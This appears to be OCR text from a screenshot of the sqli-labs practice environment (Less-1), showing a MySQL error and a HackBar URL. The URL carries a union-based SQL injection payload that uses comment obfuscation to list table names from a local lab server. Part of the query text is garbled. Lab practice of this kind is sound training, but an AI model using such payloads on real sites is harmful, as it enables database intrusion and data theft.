 Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near '1 -- ' LIMIT 0,1' at line 1
SQLI DUMB SE
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://192.168.72.1/sqlilabs/Less-1/?id=-1' union/*/!*!**/select
1,group_concat(table_name),3  from/*/!*!**/1 --+